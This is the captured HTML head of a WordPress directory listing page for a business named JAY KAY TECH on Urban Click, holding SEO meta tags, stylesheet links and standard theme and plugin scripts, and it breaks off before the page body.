

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://urbanclick.in/listing/jay-kay-tech/
body_size: 53151
content:
<!DOCTYPE html>
<!--[if IE 7 ]>
<html class="ie7"> <![endif]-->
<!--[if IE 8 ]>
<html class="ie8"> <![endif]-->
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2448095457112650"
     crossorigin="anonymous"></script>
	<meta name="google-site-verification" content="Pt-h74lolylC24bKBivuf4PkudexE54KBO6_32iTC1o" />
	<meta name="google-site-verification" content="XlTPirSlA0zXsc78fCYr74lnffr5iTIYV_8kuMUVqOw" />
    <meta charset="UTF-8">
    <!-- Mobile Meta -->
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <meta HTTP-EQUIV="CACHE-CONTROL" CONTENT="NO-CACHE"/>
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>JAY KAY TECH - Urban Click</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://urbanclick.in/listing/jay-kay-tech/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="JAY KAY TECH - Urban Click" />
<meta property="og:url" content="https://urbanclick.in/listing/jay-kay-tech/" />
<meta property="og:site_name" content="Urban Click" />
<meta property="article:author" content="www.facebook/srinathbhadram" />
<meta property="og:updated_time" content="2023-06-27T16:13:37+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="JAY KAY TECH - Urban Click" />
<meta name="twitter:creator" content="@SrinathBhadram" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//html5shim.googlecode.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Urban Click &raquo; Feed" href="https://urbanclick.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urban Click &raquo; Comments Feed" href="https://urbanclick.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urban Click &raquo; JAY KAY TECH Comments Feed" href="https://urbanclick.in/listing/jay-kay-tech/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/urbanclick.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='hfe-widgets-style-css' href='https://urbanclick.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.5.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://urbanclick.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bookingStyle-css' href='http://urbanclick.in/wp-content/plugins/listingpro-bookings/assets/css/listingpro-bookings.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datetimepicker-css-css' href='https://urbanclick.in/wp-content/plugins//listingpro-lead-form/assets/css/bootstrap-datetimepicker.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://urbanclick.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2938-css' href='https://urbanclick.in/wp-content/uploads/elementor/css/post-2938.css?ver=1769229026' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3009-css' href='https://urbanclick.in/wp-content/uploads/elementor/css/post-3009.css?ver=1769229026' type='text/css' media='all' />
<link rel='stylesheet' id='cute-alert-css' href='https://urbanclick.in/wp-content/plugins/metform/public/assets/lib/cute-alert/style.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='text-editor-style-css' href='https://urbanclick.in/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Magnific-Popup-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/Magnific-Popup-master/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-component-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/popup/css/component.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Font-awesome-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Mmenu-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/jquerym.menu/css/jquery.mmenu.all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='MapBox-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/mapbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Chosen-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/chosen/chosen.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Slick-css-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/slick/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Slick-theme-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/slick/slick-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='css-prettyphoto-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/prettyphoto.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='icon8-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/icon8/styles.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Color-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/colors.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-font-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/font.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Main-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/main.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Responsive-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/select2.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dynamiclocation-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/city-autocomplete.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lp-body-overlay-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/common.loading.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrapslider-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/bootstrap/css/bootstrap-slider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mourisjs-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/morris.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='listingpro-css' href='https://urbanclick.in/wp-content/themes/listingpro/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-rock-salt-css' href='https://fonts.googleapis.com/css?family=Rock+Salt&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-quicksand-css' href='https://fonts.googleapis.com/css?family=Quicksand&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='version2-countdown-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/countdown/flipclock.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='version2-styles-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/main-new.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='version2-colors-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/colors-new.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yellowpro-styles-css' href='https://urbanclick.in/wp-content/plugins/yellowpro/assets/css/styles.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='LP_dynamic_php_css-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/dynamic-css.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Quicksand:300,400,500,600,700%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1691927635" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Quicksand:300,400,500,600,700%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1691927635" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Quicksand:300,400,500,600,700%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1691927635" /></noscript><link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://urbanclick.in/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742259416' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://urbanclick.in/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742259422' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="https://urbanclick.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" id="ajax-login-script-js-extra">
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/urbanclick.in\/listing\/jay-kay-tech\/","loadingmessage":"<span class=\"alert alert-info\">Please wait...<i class=\"fa fa-spinner fa-spin\"><\/i><\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/login.js?ver=6.8.3" id="ajax-login-script-js"></script>
<script type="text/javascript" id="search-ajax-script-js-extra">
/* <![CDATA[ */
var ajax_search_term_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php","noresult":"Most recent ","listing":" Listings","resultfor":"Results For"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/search-ajax.js?ver=6.8.3" id="search-ajax-script-js"></script>
<script type="text/javascript" id="ajax-single-ajax-js-extra">
/* <![CDATA[ */
var single_ajax_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/single-ajax.js?ver=6.8.3" id="ajax-single-ajax-js"></script>
<script type="text/javascript" id="ajax-approvereview-script-js-extra">
/* <![CDATA[ */
var ajax_approvereview_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/approve-review.js?ver=6.8.3" id="ajax-approvereview-script-js"></script>
<script type="text/javascript" id="listingpro_home_map-js-extra">
/* <![CDATA[ */
var listingpro_home_map_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/home-map.js?ver=6.8.3" id="listingpro_home_map-js"></script>
<script type="text/javascript" id="ajax-needlogin-ajax-js-extra">
/* <![CDATA[ */
var needlogin_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/needlogin-ajax.js?ver=6.8.3" id="ajax-needlogin-ajax-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/checkout.js?ver=6.8.3" id="stripejs-js"></script>
<script type="text/javascript" id="bookingjs-js-extra">
/* <![CDATA[ */
var lp_booking_vars = {"associated_listing":"Associated Listing:"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-bookings/assets/js/listingpro-bookings.js?ver=6.8.3" id="bookingjs-js"></script>
